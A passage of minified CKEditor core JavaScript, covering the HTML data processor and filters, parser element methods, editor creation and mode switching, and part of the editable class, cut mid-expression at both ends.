d(a.enterMode,b.config.autoParagraph);c=CKEDITOR.htmlParser.fragment.fromHtml(c,a.context,e);e&&(g=c,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=c},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,
c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=p(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,a.data.context,d(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,
!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,f=g.writer;f.reset();c.writeChildrenHtml(f);c=f.getHtml(!0);c=q(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,f){var e=this.editor,g,d,h,m;b&&"object"==typeof b?(g=b.context,c=b.fixForBody,f=b.dontFilter,d=b.filter,h=b.enterMode,m=b.protectedWhitespaces):g=b;g||null===g||(g=e.editable().getName());return e.fire("toHtml",{dataValue:a,context:g,fixForBody:c,dontFilter:f,
filter:d||e.filter,enterMode:h||e.enterMode,protectedWhitespaces:m}).dataValue},toDataFormat:function(a,b){var c,f,e;b&&(c=b.context,f=b.filter,e=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,filter:f||this.editor.filter,context:c,enterMode:e||this.editor.enterMode}).dataValue}};var t=/(?:&nbsp;|\xa0)$/,x="{cke_protected}",r=CKEDITOR.dtd,B="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},r.$blockLimit,
r.$block),A={elements:{input:e,textarea:e}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^srcdoc/,"data-cke-pa-srcdoc"],[/^data-cke-expando$/,""]],elements:{iframe:function(a){if(a.attributes&&a.attributes.src){var b=a.attributes.src.toLowerCase().replace(/[^a-z]/gi,"");if(0===b.indexOf("javascript")||0===b.indexOf("data"))a.attributes["data-cke-pa-src"]=a.attributes.src,delete a.attributes.src}}}},y={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;
c&&(a.attributes.width=c);b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},z={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],f,e=0;e<c.length;e++)f="data-cke-saved-"+c[e],f in b&&delete b[c[e]]}return a},
table:function(a){a.children.slice(0).sort(function(a,b){var c,f;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(B,a.name),f=CKEDITOR.tools.indexOf(B,b.name));-1<c&&-1<f&&c!=f||(c=a.parent?a.getIndex():-1,f=b.parent?b.getIndex():-1);return c>f?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;
delete a.attributes.contenteditable},style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&k(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:h,textarea:h},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(z.attributes.style=function(a){return a.replace(/(^|;)([^\:]+)/g,
function(a){return a.toLowerCase()})});var F=/<(a|area|img|input|source)\b([^>]*)>/gi,D=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,H=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,J=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,K=/(<\/?)((?:object|embed|param|html|body|head|title)([\s][^>]*)?>)/gi,G=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),
"use strict",CKEDITOR.htmlParser.element=function(a,d){this.name=a;this.attributes=d||{};this.children=[];var c=a||"",b=c.match(/^cke:(.*)/);b&&(c=b[1]);c=!!(CKEDITOR.dtd.$nonBodyContent[c]||CKEDITOR.dtd.$block[c]||CKEDITOR.dtd.$listItem[c]||CKEDITOR.dtd.$tableContent[c]||CKEDITOR.dtd.$nonEditable[c]||"br"==c);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:c,hasInlineStarted:this.isEmpty||!c}},CKEDITOR.htmlParser.cssStyle=function(a){var d={};((a instanceof
CKEDITOR.htmlParser.element?a.attributes.style:a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,b,g){"font-family"==b&&(g=g.replace(/["']/g,""));d[b.toLowerCase()]=g});return{rules:d,populate:function(a){var b=this.toString();b&&(a instanceof CKEDITOR.dom.element?a.setAttribute("style",b):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=b:a.style=b)},toString:function(){var a=[],b;for(b in d)d[b]&&a.push(b,":",d[b],";");return a.join("")}}},function(){function a(a){return function(c){return c.type==
CKEDITOR.NODE_ELEMENT&&("string"==typeof a?c.name==a:c.name in a)}}var d=function(a,c){a=a[0];c=c[0];return a<c?-1:a>c?1:0},c=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:c.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,c){var d=this,k,e;c=d.getFilterContext(c);if(c.off)return!0;if(!d.parent)a.onRoot(c,d);for(;;){k=d.name;if(!(e=
a.onElementName(c,k)))return this.remove(),!1;d.name=e;if(!(d=a.onElement(c,d)))return this.remove(),!1;if(d!==this)return this.replaceWith(d),!1;if(d.name==k)break;if(d.type!=CKEDITOR.NODE_ELEMENT)return this.replaceWith(d),!1;if(!d.name)return this.replaceWithChildren(),!1}k=d.attributes;var h,m;for(h in k){for(e=k[h];;)if(m=a.onAttributeName(c,h))if(m!=h)delete k[h],h=m;else break;else{delete k[h];break}m&&(!1===(e=a.onAttribute(c,d,m,e))?delete k[m]:k[m]=e)}d.isEmpty||this.filterChildren(a,!1,
c);return!0},filterChildren:c.filterChildren,writeHtml:function(a,c){c&&this.filter(c);var l=this.name,k=[],e=this.attributes,h,m;a.openTag(l,e);for(h in e)k.push([h,e[h]]);a.sortAttributes&&k.sort(d);h=0;for(m=k.length;h<m;h++)e=k[h],a.attribute(e[0],e[1]);a.openTagClose(l,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(l)},writeChildrenHtml:c.writeChildrenHtml,replaceWithChildren:function(){for(var a=this.children,c=a.length;c;)a[--c].insertAfter(this);this.remove()},forEach:c.forEach,
getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;"function"!=typeof b&&(b=a(b));for(var c=0,d=this.children.length;c<d;++c)if(b(this.children[c]))return this.children[c];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children;for(var c=0,d=a.length;c<d;++c)a[c].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;
this.writeHtml(a);return a.getHtml()},split:function(a){for(var c=this.children.splice(a,this.children.length-a),d=this.clone(),k=0;k<c.length;++k)c[k].parent=d;d.children=c;c[0]&&(c[0].previous=null);0<a&&(this.children[a-1].next=null);this.parent.add(d,this.getIndex()+1);return d},find:function(a,c){void 0===c&&(c=!1);var d=[],k;for(k=0;k<this.children.length;k++){var e=this.children[k];"function"==typeof a&&a(e)?d.push(e):"string"==typeof a&&e.name===a&&d.push(e);c&&e.find&&(d=d.concat(e.find(a,
c)))}return d},addClass:function(a){if(!this.hasClass(a)){var c=this.attributes["class"]||"";this.attributes["class"]=c+(c?" ":"")+a}},removeClass:function(a){var c=this.attributes["class"];c&&((c=CKEDITOR.tools.trim(c.replace(new RegExp("(?:\\s+|^)"+a+"(?:\\s+|$)")," ")))?this.attributes["class"]=c:delete this.attributes["class"])},hasClass:function(a){var c=this.attributes["class"];return c?(new RegExp("(?:^|\\s)"+a+"(?\x3d\\s|$)")).test(c):!1},getFilterContext:function(a){var c=[];a||(a={off:!1,
nonEditable:!1,nestedEditable:!1});a.off||"off"!=this.attributes["data-cke-processor"]||c.push("off",!0);a.nonEditable||"false"!=this.attributes.contenteditable?a.nonEditable&&!a.nestedEditable&&"true"==this.attributes.contenteditable&&c.push("nestedEditable",!0):c.push("nonEditable",!0);if(c.length){a=CKEDITOR.tools.copy(a);for(var d=0;d<c.length;d+=2)a[c[d]]=c[d+1]}return a}},!0)}(),function(){var a=/{([^}]+)}/g;CKEDITOR.template=function(a){this.source=String(a)};CKEDITOR.template.prototype.output=
function(d,c){var b=this.source.replace(a,function(a,b){return void 0!==d[b]?d[b]:a});return c?c.push(b):b}}(),delete CKEDITOR.loadFullCore,CKEDITOR.instances={},CKEDITOR.document=new CKEDITOR.dom.document(document),CKEDITOR.add=function(a){CKEDITOR.instances[a.name]=a;a.on("focus",function(){CKEDITOR.currentInstance!=a&&(CKEDITOR.currentInstance=a,CKEDITOR.fire("currentInstance"))});a.on("blur",function(){CKEDITOR.currentInstance==a&&(CKEDITOR.currentInstance=null,CKEDITOR.fire("currentInstance"))});
CKEDITOR.fire("instance",null,a)},CKEDITOR.remove=function(a){delete CKEDITOR.instances[a.name]},function(){var a={};CKEDITOR.addTemplate=function(d,c){var b=a[d];if(b)return b;b={name:d,source:c};CKEDITOR.fire("template",b);return a[d]=new CKEDITOR.template(b.source)};CKEDITOR.getTemplate=function(d){return a[d]}}(),function(){var a=[];CKEDITOR.addCss=function(d){a.push(d)};CKEDITOR.getCss=function(){return a.join("\n")}}(),CKEDITOR.on("instanceDestroyed",function(){CKEDITOR.tools.isEmpty(this.instances)&&
CKEDITOR.fire("reset")}),CKEDITOR.TRISTATE_ON=1,CKEDITOR.TRISTATE_OFF=2,CKEDITOR.TRISTATE_DISABLED=0,function(){CKEDITOR.inline=function(a,d){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var c=new CKEDITOR.editor(d,a,CKEDITOR.ELEMENT_MODE_INLINE),b=a.is("textarea")?a:null;b?(c.setData(b.getValue(),null,!0),a=CKEDITOR.dom.element.createFromHtml('\x3cdiv contenteditable\x3d"'+
!!c.readOnly+'" class\x3d"cke_textarea_inline"\x3e'+b.getValue()+"\x3c/div\x3e",CKEDITOR.document),a.insertAfter(b),b.hide(),b.$.form&&c._attachToForm()):c.setData(a.getHtml(),null,!0);c.on("loaded",function(){c.fire("uiReady");c.editable(a);c.container=a;c.ui.contentsElement=a;c.setData(c.getData(1));c.resetDirty();c.fire("contentDom");c.mode="wysiwyg";c.fire("mode");c.status="ready";c.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,c)},null,null,1E4);c.on("destroy",function(){b&&(c.container.clearCustomData(),
c.container.remove(),b.show());c.element.clearCustomData();delete c.element});return c};CKEDITOR.inlineAll=function(){var a,d,c;for(c in CKEDITOR.dtd.$editable)for(var b=CKEDITOR.document.getElementsByTag(c),g=0,l=b.count();g<l;g++)a=b.getItem(g),"true"==a.getAttribute("contenteditable")&&(d={element:a,config:{}},!1!==CKEDITOR.fire("inline",d)&&CKEDITOR.inline(a,d.config))};CKEDITOR.domReady(function(){!CKEDITOR.disableAutoInline&&CKEDITOR.inlineAll()})}(),CKEDITOR.replaceClass="ckeditor",function(){function a(a,
g,l,k){if(!CKEDITOR.env.isCompatible)return null;a=CKEDITOR.dom.element.get(a);if(a.getEditor())throw'The editor instance "'+a.getEditor().name+'" is already attached to the provided element.';var e=new CKEDITOR.editor(g,a,k);k==CKEDITOR.ELEMENT_MODE_REPLACE&&(a.setStyle("visibility","hidden"),e._.required=a.hasAttribute("required"),a.removeAttribute("required"));l&&e.setData(l,null,!0);e.on("loaded",function(){c(e);k==CKEDITOR.ELEMENT_MODE_REPLACE&&e.config.autoUpdateElement&&a.$.form&&e._attachToForm();
e.setMode(e.config.startupMode,function(){e.resetDirty();e.status="ready";e.fireOnce("instanceReady");CKEDITOR.fire("instanceReady",null,e)})});e.on("destroy",d);return e}function d(){var a=this.container,c=this.element;a&&(a.clearCustomData(),a.remove());c&&(c.clearCustomData(),this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE&&(c.show(),this._.required&&c.setAttribute("required","required")),delete this.element)}function c(a){var c=a.name,d=a.element,k=a.elementMode,e=a.fire("uiSpace",{space:"top",
html:""}).html,h=a.fire("uiSpace",{space:"bottom",html:""}).html,m=new CKEDITOR.template('\x3c{outerEl} id\x3d"cke_{name}" class\x3d"{id} cke cke_reset cke_chrome cke_editor_{name} cke_{langDir} '+CKEDITOR.env.cssClass+'"  dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"application"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':"")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':"")+'\x3c{outerEl} class\x3d"cke_inner cke_reset" role\x3d"presentation"\x3e{topHtml}\x3c{outerEl} id\x3d"{contentId}" class\x3d"cke_contents cke_reset" role\x3d"presentation"\x3e\x3c/{outerEl}\x3e{bottomHtml}\x3c/{outerEl}\x3e\x3c/{outerEl}\x3e'),
c=CKEDITOR.dom.element.createFromHtml(m.output({id:a.id,name:c,langDir:a.lang.dir,langCode:a.langCode,voiceLabel:a.title,topHtml:e?'\x3cspan id\x3d"'+a.ui.spaceId("top")+'" class\x3d"cke_top cke_reset_all" role\x3d"presentation" style\x3d"height:auto"\x3e'+e+"\x3c/span\x3e":"",contentId:a.ui.spaceId("contents"),bottomHtml:h?'\x3cspan id\x3d"'+a.ui.spaceId("bottom")+'" class\x3d"cke_bottom cke_reset_all" role\x3d"presentation"\x3e'+h+"\x3c/span\x3e":"",outerEl:CKEDITOR.env.ie?"span":"div"}));k==CKEDITOR.ELEMENT_MODE_REPLACE?
(d.hide(),c.insertAfter(d)):d.append(c);a.container=c;a.ui.contentsElement=a.ui.space("contents");e&&a.ui.space("top").unselectable();h&&a.ui.space("bottom").unselectable();d=a.config.width;k=a.config.height;d&&c.setStyle("width",CKEDITOR.tools.cssLength(d));k&&a.ui.space("contents").setStyle("height",CKEDITOR.tools.cssLength(k));c.disableContextMenu();CKEDITOR.env.webkit&&c.on("focus",function(){a.focus()});a.fireOnce("uiReady")}CKEDITOR.replace=function(b,c){return a(b,c,null,CKEDITOR.ELEMENT_MODE_REPLACE)};
CKEDITOR.appendTo=function(b,c,d){return a(b,c,d,CKEDITOR.ELEMENT_MODE_APPENDTO)};CKEDITOR.replaceAll=function(){for(var a=document.getElementsByTagName("textarea"),c=0;c<a.length;c++){var d=null,k=a[c];if(k.name||k.id){if("string"==typeof arguments[0]){if(!(new RegExp("(?:^|\\s)"+arguments[0]+"(?:$|\\s)")).test(k.className))continue}else if("function"==typeof arguments[0]&&(d={},!1===arguments[0](k,d)))continue;this.replace(k,d)}}};CKEDITOR.editor.prototype.addMode=function(a,c){(this._.modes||(this._.modes=
{}))[a]=c};CKEDITOR.editor.prototype.setMode=function(a,c){var d=this,k=this._.modes;if(a!=d.mode&&k&&k[a]){d.fire("beforeSetMode",a);if(d.mode){var e=d.checkDirty(),k=d._.previousModeData,h,m=0;d.fire("beforeModeUnload");d.editable(0);d._.previousMode=d.mode;d._.previousModeData=h=d.getData(1);"source"==d.mode&&k==h&&(d.fire("lockSnapshot",{forceUpdate:!0}),m=1);d.ui.space("contents").setHtml("");d.mode=""}else d._.previousModeData=d.getData(1);this._.modes[a](function(){d.mode=a;void 0!==e&&!e&&
d.resetDirty();m?d.fire("unlockSnapshot"):"wysiwyg"==a&&d.fire("saveSnapshot");setTimeout(function(){d.fire("mode");c&&c.call(d)},0)})}};CKEDITOR.editor.prototype.resize=function(a,c,d,k){var e=this.container,h=this.ui.space("contents"),m=CKEDITOR.env.webkit&&this.document&&this.document.getWindow().$.frameElement;k=k?this.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}):e;k.setSize("width",a,!0);m&&(m.style.width="1%");var f=(k.$.offsetHeight||0)-(h.$.clientHeight||
0),e=Math.max(c-(d?0:f),0);c=d?c+f:c;h.setStyle("height",e+"px");m&&(m.style.width="100%");this.fire("resize",{outerHeight:c,contentsHeight:e,outerWidth:a||k.getSize("width")})};CKEDITOR.editor.prototype.getResizable=function(a){return a?this.ui.space("contents"):this.container};CKEDITOR.domReady(function(){CKEDITOR.replaceClass&&CKEDITOR.replaceAll(CKEDITOR.replaceClass)})}(),CKEDITOR.config.startupMode="wysiwyg",function(){function a(a){var c=a.editor,f=a.data.path,e=f.blockLimit,g=a.data.selection,
h=g.getRanges()[0],m;if(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.needsBrFiller)if(g=d(g,f))g.appendBogus(),m=CKEDITOR.env.ie;k(c,f.block,e)&&h.collapsed&&!h.getCommonAncestor().isReadOnly()&&(f=h.clone(),f.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS),e=new CKEDITOR.dom.walker(f),e.guard=function(a){return!b(a)||a.type==CKEDITOR.NODE_COMMENT||a.isReadOnly()},!e.checkForward()||f.checkStartOfBlock()&&f.checkEndOfBlock())&&(c=h.fixBlock(!0,c.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p"),CKEDITOR.env.needsBrFiller||
(c=c.getFirst(b))&&c.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(c.getText()).match(/^(?:&nbsp;|\xa0)$/)&&c.remove(),m=1,a.cancel());m&&h.select()}function d(a,c){if(a.isFake)return 0;var f=c.block||c.blockLimit,e=f&&f.getLast(b);if(!(!f||!f.isBlockBoundary()||e&&e.type==CKEDITOR.NODE_ELEMENT&&e.isBlockBoundary()||f.is("pre")||f.getBogus()))return f}function c(a){var b=a.data.getTarget();b.is("input")&&(b=b.getAttribute("type"),"submit"!=b&&"reset"!=b||a.data.preventDefault())}function b(a){return f(a)&&
n(a)}function g(a,b){return function(c){var f=c.data.$.toElement||c.data.$.fromElement||c.data.$.relatedTarget;(f=f&&f.nodeType==CKEDITOR.NODE_ELEMENT?new CKEDITOR.dom.element(f):null)&&(b.equals(f)||b.contains(f))||a.call(this,c)}}function l(a){function c(a){return function(c,e){e&&c.type==CKEDITOR.NODE_ELEMENT&&c.is(g)&&(f=c);if(!(e||!b(c)||a&&q(c)))return!1}}var f,e=a.getRanges()[0];a=a.root;var g={table:1,ul:1,ol:1,dl:1};if(e.startPath().contains(g)){var d=e.clone();d.collapse(1);d.setStartAt(a,
CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(d);a.guard=c();a.checkBackward();if(f)return d=e.clone(),d.collapse(),d.setEndAt(f,CKEDITOR.POSITION_AFTER_END),a=new CKEDITOR.dom.walker(d),a.guard=c(!0),f=!1,a.checkForward(),f}return null}function k(a,b,c){return!1!==a.config.autoParagraph&&a.activeEnterMode!=CKEDITOR.ENTER_BR&&(a.editable().equals(c)&&!b||b&&"true"==b.getAttribute("contenteditable"))}function e(a){return a.activeEnterMode!=CKEDITOR.ENTER_BR&&!1!==a.config.autoParagraph?
a.activeEnterMode==CKEDITOR.ENTER_DIV?"div":"p":!1}function h(a){var b=a.editor;b.getSelection().scrollIntoView();setTimeout(function(){b.fire("saveSnapshot")},0)}function m(a,b,c){var f=a.getCommonAncestor(b);for(b=a=c?b:a;(a=a.getParent())&&!f.equals(a)&&1==a.getChildCount();)b=a;b.remove()}var f,n,p,q,w,v,t,x,r,B;CKEDITOR.editable=CKEDITOR.tools.createClass({base:CKEDITOR.dom.element,$:function(a,b){this.base(b.$||b);this.editor=a;this.status="unloaded";this.hasFocus=!1;this.setup()},proto:{focus:function(){var a;
if(CKEDITOR.env.webkit&&!this.hasFocus&&(a=this.editor._.previousActive||this.getDocument().getActive(),this.contains(a))){a.focus();return}CKEDITOR.env.edge&&14<CKEDITOR.env.version&&!this.hasFocus&&this.getDocument().equals(CKEDITOR.document)&&(this.editor._.previousScrollTop=this.$.scrollTop);try{if(!CKEDITOR.env.ie||CKEDITOR.env.edge&&14<CKEDITOR.env.version||!this.getDocument().equals(CKEDITOR.document))if(CKEDITOR.env.chrome){var b=this.$.scrollTop;this.$.focus();this.$.scrollTop=b}else this.$.focus();
else this.$.setActive()}catch(c){if(!CKEDITOR.env.ie)throw c;}CKEDITOR.env.safari&&!this.isInline()&&(a=CKEDITOR.document.getActive(),a.equals(this.getWindow().getFrame())||this.getWindow().focus())},on:function(a,b){var c=Array.prototype.slice.call(arguments,0);CKEDITOR.env.ie&&/^focus|blur$/.exec(a)&&(a="focus"==a?"focusin":"focusout",b=g(b,this),c[0]=a,c[1]=b);return CKEDITOR.dom.element.prototype.on.apply(this,c)},attachListener:function(a){!this._.listeners&&(this._.listeners=[]);var b=Array.prototype.slice.call(arguments,
1),b=a.on.apply(a,b);this._.listeners.push(b);return b},clearListeners:function(){var a=this._.listeners;try{for(;a.length;)a.pop().removeListener()}catch(b){}},restoreAttrs:function(){var a=this._.attrChanges,b,c;for(c in a)a.hasOwnProperty(c)&&(b=a[c],null!==b?this.setAttribute(c,b):this.removeAttribute(c))},attachClass:function(a){var b=this.getCustomData("classes");this.hasClass(a)||(!b&&(b=[]),b.push(a),this.setCustomData("classes",b),this.addClass(a))},changeAttr:function(a,b){var c=this.getAttribute(a);
b!==c&&(!this._.attrChanges&&(this._.attrChanges={}),a in this._.attrChanges||(this._.attrChanges[a]=c),this.setAttribute(a,b))},insertText:function(a){this.editor.focus();this.insertHtml(this.transformPlainTextToHtml(a),"text")},transformPlainTextToHtml:function(a){var b=this.editor.getSelection().getStartElement().hasAscendant("pre",!0)?CKEDITOR.ENTER_BR:this.editor.activeEnterMode;return CKEDITOR.tools.transformPlainTextToHtml(a,b)},insertHtml:function(a,b,c){var f=this.editor;f.focus();f.fire("saveSnapshot");
c||(c=f.getSelection().getRanges()[0]);v(this,b||"html",a,c);c.select();h(this);this.editor.fire("afterInsertHtml",{})},insertHtmlIntoRange:function(a,b,c){v(this,c||"html",a,b);this.editor.fire("afterInsertHtml",{intoRange:b})},insertElement:function(a,c){var f=this.editor;f.focus();f.fire("saveSnapshot");var e=f.activeEnterMode,f=f.getSelection(),g=a.getName(),g=CKEDITOR.dtd.$block[g];c||(c=f.getRanges()[0]);this.insertElementIntoRange(a,c)&&(c.moveToPosition(a,CKEDITOR.POSITION_AFTER_END),g&&((g=
a.getNext(function(a){return b(a)&&!q(a)}))&&g.type==CKEDITOR.NODE_ELEMENT&&g.is(CKEDITOR.dtd.$block)?g.getDtd()["#"]?c.moveToElementEditStart(g):c.moveToElementEditEnd(a):g||e==CKEDITOR.ENTER_BR||(g=c.fixBlock(!0,e==CKEDITOR.ENTER_DIV?"div":"p"),c.moveToElementEditStart(g))));f.selectRanges([c]);h(this)},insertElementIntoSelection:function(a){this.insertElement(a)},insertElementIntoRange:function(a,b){var c=this.editor,f=c.config.enterMode,e=a.getName(),g=CKEDITOR.dtd.$block[e];if(b.checkReadOnly())return!1;
b.deleteContents(1);b.startContainer.type==CKEDITOR.NODE_ELEMENT&&(b.startContainer.is({tr:1,table:1,tbody:1,thead:1,tfoot:1})?t(b):b.startContainer.is(CKEDITOR.dtd.$list)&&x(b));var d,h;if(g)for(;(d=b.getCommonAncestor(0,1))&&(h=CKEDITOR.dtd[d.getName()])&&(!h||!h[e]);)d.getName()in CKEDITOR.dtd.span?b.splitElement(d):b.checkStartOfBlock()&&b.checkEndOfBlock()?(b.setStartBefore(d),b.collapse(!0),d.remove()):b.splitBlock(f==CKEDITOR.ENTER_DIV?"div":"p",c.editable());b.insertNode(a);return!0},setData:function(a,
b){b||(a=this.editor.dataProcessor.toHtml(a));this.setHtml(a);this.fixInitialSelection();"unloaded"==this.status&&(this.status="ready");this.editor.fire("dataReady")},getData:function(a){var b=this.getHtml();a||(b=this.editor.dataProcessor.toDataFormat(b));return b},setReadOnly:function(a){this.setAttribute("contenteditable",!a)},detach:function(){this.removeClass("cke_editable");this.status="detached";var a=this.editor;this._.detach();delete a.document;delete a.window},isInline:function(){return this.getDocument().equals(CKEDITOR.document)},
fixInitialSelection:function(){function a(){var b=c.getDocument().$,f=b.getSelection(),e;a:if(f.anchorNode&&f.anchorNode==c.$)e=!0;else{if(CKEDITOR.env.webkit&&(e=c.getDocument().getActive())&&e.equals(c)&&!f.anchorNode){e=!0;break a}e=void 0}e&&(e=new CKEDITOR.dom.range(c),e.moveToElementEditStart(c),b=b.createRange(),b.setStart(e.startContainer.$,e.startOffset),b.collapse(!0),f.removeAllRanges(),f.addRange(b))}function b(){var a=c.getDocument().$,f=a.selection,e=c.getDocument().getActive();"None"==
f.type&&e.equals(c)&&(f=new CKEDITOR.dom.range(c),a=a.body.createTextRange(),f.moveToElementEditStart(c),f=f.startContainer,f.type!=CKEDITOR.NODE_ELEMENT&&(f=f.getParent()),a.moveToElementText(f.$),a.collapse(!0),a.select())}var c=this;if(CKEDITOR.env.ie&&(9>CKEDITOR.env.version||CKEDITOR.env.quirks))this.hasFocus&&(this.focus(),b());else if(this.hasFocus)this.focus(),a();else this.once("focus",function(){a()},null,null,-999)},getHtmlFromRange:function(a){if(a.collapsed)return new CKEDITOR.dom.documentFragment(a.document);
a={doc:this.getDocument(),range:a.clone()};r.eol.detect(a,this);r.bogus.exclude(a);r.cell.shrink(a);a.fragment=a.range.cloneContents();r.tree.rebuild(a,this);r.eol.fix(a,this);return new CKEDITOR.dom.documentFragment(a.fragment.$)},extractHtmlFromRange:function(a,b){var c=B,f={range:a,doc:a.document},e=this.getHtmlFromRange(a);if(a.collapsed)return a.optimize(),e;a.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.table.detectPurge(f);f.bookmark=a.createBookmark();delete f.range;var g=this.editor.createRange();
g.moveToPosition(f.bookmark.startNode,CKEDITOR.POSITION_BEFORE_START);f.targetBookmark=g.createBookmark();c.list.detectMerge(f,this);c.table.detectRanges(f,this);c.block.detectMerge(f,this);f.tableContentsRanges?(c.table.deleteRanges(f),a.moveToBookmark(f.bookmark),f.range=a):(a.moveToBookmark(f.bookmark),f.range=a,a.extractContents(c.detectExtractMerge(f)));a.moveToBookmark(f.targetBookmark);a.optimize();c.fixUneditableRangePosition(a);c.list.merge(f,this);c.table.purge(f,this);c.block.merge(f,this);
if(b){c=a.startPath();if(f=a.checkStartOfBlock()&&a.checkEndOfBlock()&&c.block&&!a.root.equals(c.block)){a:{var f=c.block.getElementsByTag("span"),g=0,d;if(f)for(;d=f.getItem(g++);)if(!n(d)){f=!0;break a}f=!1}f=!f}f&&(a.moveToPosition(c.block,CKEDITOR.POSITION_BEFORE_START),c.block.remove())}else c.autoParagraph(this.editor,a),p(a.startContainer)&&a.startContainer.appendBogus();a.startContainer.mergeSiblings();return e},setup:function(){var a=this.editor;this.attachListener(a,"beforeGetData",function(){var b=
this.getData();this.is("textarea")||!1!==a.config.ignoreEmptyParagraph&&(b=b.replace(w,function(a,b){return b}));a.setData(b,null,1)},this);this.attachListener(a,"getSnapshot",function(a){a.data=this.getData(1)},this);this.attachListener(a,"afterSetData",function(){this.setData(a.getData(1))},this);this.attachListener(a,"loadSnapshot",function(a){this.setData(a.data,1)},this);this.attachListener(a,"beforeFocus",function(){var b=a.getSelection();(b=b&&b.getNative())&&"Control"==b.type||this.focus()},
this);this.attachListener(a,"insertHtml",function(a){this.insertHtml(a.data.dataValue,a.data.mode,a.data.range)},this);this.attachListener(a,"insertElement",function(a){this.insertElement(a.data)},this);this.attachListener(a,"insertText",function(a){this.insertText(a.data)},this);this.setReadOnly(a.readOnly);this.attachClass("cke_editable");a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?this.attachClass("cke_editable_inline"):a.elementMode!=CKEDITOR.ELEMENT_MODE_REPLACE&&a.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||
